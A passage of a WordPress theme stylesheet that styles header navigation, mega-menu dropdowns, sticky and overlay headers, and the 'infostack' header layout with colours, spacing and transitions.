        z-index: 10;	
    }
    .menu-toggle i{
        color:#fff;
        font-size:28px;
    }
    .toggled-on li, 
    .toggled-on .children {
        display: block;
    }		
    #site-header-menu #site-navigation div.mega-menu-wrap{
        clear: none;
        position: inherit;
    }
    #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{
        position: static !important;       
    }
  
    #site-header-menu #site-navigation .nav-menu-wrapper > ul {
        margin: 0;
        padding: 0; 
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > a{
    	background: none;
    } 
	#site-header-menu #site-navigation div.nav-menu > ul{
    	margin: 0px;
		position: relative;
    }   
	.k_flying_searchform_wrapper {
        top: auto;
        position: absolute;
        width: 100%;
        left: 0;
        right: 0;
        z-index: 11;
    }
	.tm-header-style-infostack .k_flying_searchform_wrapper {
		max-width: 1140px;
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
	}	
	.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper {
		top:60px;	
	}
	.tm-header-style-infostack .tm-stickable-header:not(.is_stuck) .k_flying_searchform_wrapper .container {
		width: 1140px;
	}
	
	.tm-header-style-infostack .tm-stickable-header.is_stuck .k_flying_searchform_wrapper {
		width: 100%;
		max-width: 100%;
	}
	
    #site-header-menu #site-navigation div.nav-menu > ul > li,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item{
        height: 80px;
        line-height: 80px !important;
    }  
    #site-header-menu #site-navigation div.nav-menu > ul > li {
        margin: 0 0px 0 0;
        display: inline-block;
        position: relative;
		vertical-align: top;
    }   	

    #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
    	display: block;	
        margin: 0px;
        padding:  0px 17px 0px 17px;
        text-decoration: none;
        position: relative;
        z-index: 1;       
        height: 80px;
        line-height: 80px !important;        
    } 	
    
    #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
		opacity: 1;
    }	
	.tm-header-text-area {
		padding-left:15px;
		position: relative;
	}
	.tm-header-text-area .header-info-widget {
		vertical-align: middle;
		display: inline-block;
		text-align: left;
	}
	.tm-header-text-area .header-info-widget h2 {
		font-size:20px;
		line-height:28px;
		margin-bottom:3px;
		font-weight:500;
		color: #f58735;
	}
	.tm-header-text-area .header-info-widget h3 {
		font-size:14px;
		line-height:19px;
		color: #686e73;
		margin-bottom: 0px;
	}
	.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h2,
	.tm-bgcolor-darkgrey .tm-header-text-area .header-info-widget h3,
	.tm-bgcolor-skincolor .tm-header-text-area .header-info-widget h3 {
		color:#fff;
	}
	.tm-header-text-area div.header-info-widget:nth-child(2){
		padding-left:62px;
	}
    /*** Defaultmenu ***/ 
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before,
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,    
    .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a{
        color: #f58735 ;
    }
	
    #site-header-menu #site-navigation div.nav-menu ul ul > li.current-menu-item > a,
	#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
	#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,
	#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a {
		background-color: #f58735;	
	}	
	
	#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item, 
	#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item,
	#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item {
		border-bottom-color: #f58735;		
	}
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a {
		background-color: #fff;;	
	}	

	    
	        
    /* Dropdown Menu Active Link Color -------------------------------- */ 
	
	#site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before,
	tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,
	tm-dmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before,	
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a, 

	.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu ul ul > li.current-menu-item > a,
	.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,
	
	.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,
	.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,	
	
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a, 
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li:hover > a,
    .tm-dmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a, 				
    .tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a{
        color: #ffffff;
    }
       
    

    .is_stuck .tm-header-icons .themetechmount-fbar-btn a,   	
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    
	 #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
	
    #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a,
    .tm-mmmenu-override-yes #site-header-menu.is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
    	color: #031b4e;
    }  
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #fff;
    }
	
	 .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	
    .site-header .social-icons li > a,
    .tm-header-icons .themetechmount-fbar-btn a{
    	color: rgba( 3,27,78 , 1) ;
    }
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a,  
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a,
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a,  
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a{
		border-color: rgba( 3,27,78 , 0.70);
		background-color: transparent;
	}
    .site-header .social-icons li > a:hover{
    	color: #f58735;
    }
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a:hover,  
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a:hover,
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a:hover,  
	.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a:hover {
		border-color: rgba( 3,27,78 , 1) ;
	}

	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-wc-cart-link a span.number-cart{
		background-color:#fff;
		color: #f58735 ;
	}
	.tm-header-style-infostack .site-header .tm-header-menu-bg-color-darkgrey .tm-header-wc-cart-link a:hover span.number-cart,
	.tm-header-style-infostack .site-header .tm-sticky-bgcolor-darkgrey.is_stuck .tm-header-wc-cart-link a:hover span.number-cart{
		color:#fff;
		background-color:#f58735 ;
	}
	.tm-header-style-infostack .kw-phone{
		position: absolute;
		right: -1px;
		top: 0;
		font-size: 14px;
		color: #fff;
		padding: 0px 0px 0px 8px;
		height: 60px;
		line-height: 60px;
	}	
    /*** Sub Navigation Section ***/
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
		box-shadow: 0 3px 25px 0px rgba(43, 52, 59, 0.10), 0 0 0 rgba(43, 52, 59, 0.10) inset;
    }
	
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu,
    header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu,
    header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{
        left: auto;
        right: 0px !important;
    }
	.tm-headerstyle-classic-highlight header#masthead .tm-header-menu-position-left #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,
    .tm-headerstyle-classic-highlight header#masthead .tm-header-menu-position-left #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu {
		left:100%;
	}
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu, 
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.sub-menu ul.sub-menu,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.sub-menu ul.sub-menu, 	 	
    
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.children ul.children, 
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.children ul.children,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.children ul.children,
	header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.children ul.children,
	
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,
	header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{
    	left: -100%;
    }            
    #site-header-menu #site-navigation div.nav-menu > ul ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu {
        width: 250px;
        padding: 0px;
    }       
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > a,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a {
        margin: 0;
        display: block;
        padding: 15px 20px;
        position: relative;         
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
        padding: 16px 0px 16px 20px;
    }   
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a{
        -webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{
        padding: 0px;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child{
    	border-right: none;
    }          
    #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    } 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,
	#site-header-menu #site-navigation div.nav-menu > ul li > ul ul  {
        border-left: 0;
        left: 100%;
        top: 0px;        
    }
    #site-header-menu #site-navigation ul ul li {
    	position: relative;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul {
    	text-align: left;
        position: absolute;
        visibility: hidden;
        display: block;
        opacity: 0; 
        line-height: 14px;        
        margin: 0;
        list-style: none;
        left: 0;        
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box;
        transition: all .2s ease;
        z-index: 99;
    }

	
    /*** Sep Section ***/
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        content: ' ';
        display: block;
        width: 30px;
        height: 1000px;
        right: 0px;
        top: 0;
        position: absolute;
        border-right: 1px solid transparent;
    } 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    #site-header-menu #site-navigation div.nav-menu ul ul > li,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li {
    	border-bottom: 1px solid transparent;
    }
	 #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child, 
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li:last-child{
        border-bottom: none !important;
    }

    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        border-right-color: rgba(0,0,0,0.10);
    } 
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li,
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li,
    .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li {
        border-bottom-color: rgba(0, 0, 0, 0.03);
    }
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after {
        border-right-color: rgba(255,255,255,0.10);
    } 
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title,
    .tm-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li,
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li,
    .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li {
        border-bottom-color: rgba(255, 255, 255, 0.10);
    }
    
    /*** Sticky Header Height ***/ 
    header .tm-header-highlight-logo .is_stuck #site-header-menu,
    header .is_stuck #site-header-menu #site-navigation,    
    .is_stuck .headerlogo,
    .is_stuck .themetechmount-fbar-btn,  
    .is_stuck .tm-header-icon,
    .is_stuck .tm-header-text-area,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li,    
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
        height: 70px ;
        line-height: 70px !important;
    }
    
    /*** Sub Navigation menu ***/ 

    #site-header-menu #site-navigation div.nav-menu > ul > li > ul,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
        top: auto; 
    }  
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{
        padding: 0px;
        margin: 0px;
        width: calc(100% - 0px);       
	}    
    .tm-mmmenu-override-yes  #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu {
        overflow: hidden;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child:after {
    	border-right: none;
    }  
   
    /*** Sticky Sub Navigation menu ***/
    .is_stuck  #site-header-menu #site-navigation div.nav-menu > ul > li > ul, 
    .is_stuck.tm-mmmenu-override-yes  #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
        top: 70px;
    } 
	
    /*** Header height ***/
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle + label{
        top: 40px;
    }  
    .site-header-main.container-fullwide{
    	padding-left: 30px;
        padding-right: 0px;
    }    
    
	/*** Header Icon border ***/
	.tm-header-icons{	
		position: relative;
        height: 80px;
    }       
	.is_stuck .tm-header-icons{	
		border-left-color: rgba( 3,27,78 , 0.15) ;
        height: 70px;
    }
	
	/*** Header Text Area ***/
    .tm-header-style-classic:not(.tm-header-invert) .container-fullwide #site-header-menu{
        margin-right:20px;
    }

	/*** Mega menu widget calendar ***/
	#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar caption {
		padding: 0px;
	}
	#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar .calendar_wrap {
		padding-top:10px;
	} 
    
    
    /*** Overlay Header ***/    
    .tm-header-overlay .tm-stickable-header-w{
    	background-color: transparent;
    }
    .tm-header-overlay .site-header-menu.tm-bgcolor-darkgrey,   
    .tm-header-overlay .site-header.tm-bgcolor-darkgrey{
    	background-color: rgba(0, 43, 92, 0.50);
    }    
    .tm-header-overlay .site-header-menu.tm-bgcolor-grey, 
    .tm-header-overlay .site-header.tm-bgcolor-grey{
    	background-color: rgba(235, 235, 235, 0.89);
    }   
    .tm-header-overlay .site-header-menu.tm-bgcolor-white,
    .tm-header-overlay .site-header.tm-bgcolor-white{
    	background-color: rgba(255, 255, 255, 0.89);
    }
    .tm-header-overlay .site-header-menu.tm-bgcolor-skincolor,
    .tm-header-overlay .site-header.tm-bgcolor-skincolor{
    	background-color: rgba( 245,135,53 , 0.30);
    }    
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck{
    	background-color: #151515;
    }    
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-grey.is_stuck{
    	background-color: #f5f5f5;
    }
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-white.is_stuck{
    	background-color: #fff;
    }
    .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck{
    	background-color: rgba( 245,135,53 , 1);
    } 
	.tm-header-overlay .themetechmount-topbar-inner {
		line-height: 42px;
	}  
	.is_stuck .tm-header-icons:before {
		background-color: rgba( 3,27,78 ,0.19);	
	}
    /*** ThemetechMount Center Menu ***/ 	
	.tm-header-menu-position-center #site-header-menu{
		float: none;
	}
	.tm-header-menu-position-center #site-header-menu #site-navigation{
		text-align: center;
		width: 100%;
	}    
    .tm-header-menu-position-center #site-header-menu  #site-navigation .nav-menu,
	.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap {		
		float: none;
		right: 0;
		left: 0;
		text-align: center;      
	}	
	.tm-header-menu-position-center.tm-mmmenu-override-yes  #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {
		position: static !important;
		display: inline-block;
	}
	.tm-header-menu-position-center .site-header-menu.tm-wrap-cell{
		display: block;
	}
	.tm-header-menu-position-center .headerlogo, 
	.tm-header-menu-position-center .tm-header-icon{
		position: relative;
		z-index: 2;
	}
	
	/*** ThemetechMount Left Menu ***/ 	
	.tm-header-menu-position-left #site-header-menu{
		float: none;
		display: block;
    }
    .tm-header-menu-position-left #site-header-menu #site-navigation .nav-menu,
	.tm-header-menu-position-left #site-header-menu #site-navigation div.mega-menu-wrap {
		float: left;
	}
	.tm-header-menu-position-left .site-branding{	
		padding-right: 25px;
	}	
	
	/*** ThemetechMount Dropdown widht narrow ***/ 	
	.site-header-main.container-full #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{		
		max-width: 1200px;
		right: 0;
		left: -15px;
		margin: 0px auto;
	}
    	
	/* Header Social link */ 
    .site-header .themetechmount-social-links-wrapper{
    	float: right;
    }
    .site-header .social-icons {
        padding-top: 0;
        padding-bottom: 0;
    }

    /***  Tm Header Style Infostack ***/   
    .tm-header-style-infostack:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{
    	float: left;
		margin-right: 50px;
	}   
    .tm-header-style-infostack  #site-header-menu{
    	float: none;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li{
        vertical-align: top;
		margin: 0 -4px 0 0;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a { 
		padding: 0px 27px 0px 27px;
		margin:0;
    } 	
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a:before, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
        bottom:0px;    
    }
	.tm-header-style-infostack .tm-header-top-wrapper .site-branding{
		float:left;
		text-align:left; 
		display:block;
		position: relative;
		z-index: 10;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo {
		position: relative;
	}
    .tm-header-style-infostack .site-header-menu .is_stuck .ttm-custombutton:after {
        content: unset;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
    	float: none;
    }    
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{
    	top: auto;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
    }  
    .tm-header-style-infostack .header-content-main .header-content,
    .tm-header-style-infostack .header-content-main .header-icon{
        display: table-cell;
        vertical-align: middle;
    }
    .tm-header-style-infostack .tm-vc_icon_element {
        margin-bottom: 0px;
    }    
    .tm-header-style-infostack .tm-bgcolor-grey .header-content-main .header-content,
    .tm-header-style-infostack .tm-bgcolor-white .header-content-main .header-content{
    	color: rgba(0, 0, 0, 0.8);
    }       
    .tm-header-style-infostack .tm-bgcolor-skincolor .header-content-main .header-content,
    .tm-header-style-infostack .tm-bgcolor-darkgrey .header-content-main .header-content {
        color: rgba( 255,255,255,0.7);
    } 
    .tm-header-style-infostack .tm-bgcolor-skincolor .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
    .tm-header-style-infostack .tm-bgcolor-darkgrey .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{	
    	color: #fff;
    }      
    header.tm-header-style-infostack .site-header:after{
        display: none;       
	}
	.tm-header-style-infostack .tm-header-icons span:only-child:not(.tm-labpeak-icon-search) {
		margin-right: -10px;
	}
	.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons a,
	.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons a,
	.tm-header-style-infostack .tm-bgcolor-skincolor .tm-header-icons,
	.tm-header-style-infostack .tm-bgcolor-darkgrey .tm-header-icons,
	.tm-header-icons .themetechmount-fbar-btn a {
		color:#fff;
	}	
    .tm-header-style-infostack .themetechmount-fbar-btn.animated {
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px);
    }   
    .tm-header-style-infostack .tm-header-icon.tm-header-btn-w{
        padding-right: 0px;
        display: block;
        text-align: center;
        color: #fff;        
        width: auto;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a{
        color: #fff; 
        font-size: 14px;
        padding: 0px 35px;
        display: block;
        letter-spacing: 1px;      
        background-color: rgba( 245,135,53 , 1);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }    
    .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a{
    	background-color: rgba(0, 0, 0, 0.19);
    }
    .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
    	background-color: rgba(0, 0, 0, 0.40);
    }    
